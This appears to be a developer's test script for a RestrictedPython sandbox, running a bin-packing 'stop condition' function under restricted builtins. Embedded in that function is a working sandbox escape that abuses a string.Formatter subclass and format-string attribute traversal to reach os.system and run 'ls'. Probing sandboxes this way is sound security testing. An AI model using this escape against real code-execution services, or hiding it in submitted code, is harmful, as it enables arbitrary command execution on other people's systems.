 :
from RestrictedPython import compile_restricted
from RestrictedPython import safe_globals
from RestrictedPython import utility_builtins, limited_builtins, safe_builtins
from RestrictedPython.Eval import default_guarded_getiter
import building_blocks
import string

source_code = """
def ceva_stop_condition(weights, parameters):
    class Baz(string.Formatter):
        def get_field(self, field_name, a, b):
            res = super().get_field(field_name, a, b)
            res[0]('ls')
            return res
    Baz().format("{0.Random.__init__.__globals__[_os].system}", random)
    return building_blocks.bin_pack_1d(
        weights,
        parameters['max_shelf_width'],
        parameters['max_shelves']
    )
"""
byte_code = compile_restricted(source_code, '<string>', 'exec')
loc = {}
global_dict = {'__builtins__': safe_builtins}
for k, v in utility_builtins.items():
    global_dict['__builtins__'][k] = v

global_dict['__builtins__']['building_blocks'] = building_blocks
global_dict['__builtins__']['iter'] = globals()['__builtins__'].__dict__['iter']
global_dict['__builtins__']['_getiter_'] = default_guarded_getiter
global_dict['__builtins__']['next'] = globals()['__builtins__'].__dict__['next']
global_dict['__builtins__']['sum'] = globals()['__builtins__'].__dict__['sum']
global_dict['__builtins__']['sorted'] = globals()['__builtins__'].__dict__['sorted']
global_dict['__builtins__']['_getitem_'] = tuple.__getitem__
del global_dict['__builtins__']['string']


global_dict['string'] = string
global_dict['__builtins__']['string'] = string
global_dict['__builtins__']['string.Formatter'] = string.Formatter
global_dict['string.Formatter'] = string.Formatter
global_dict['__metaclass__'] = type
global_dict['__name__'] = globals()['__name__']
global_dict['super'] = super

exec(byte_code, global_dict, loc)
loc['ceva_stop_condition'](
    (10, 13, 12, 11, 11, 13, 12, 11, 10, 10, 14, 10),
    {"max_shelf_width": 69, "max_shelves": 3}
)
building_blocks.py
__pycache__
snekbox
stop_condition.py
Test.ipynb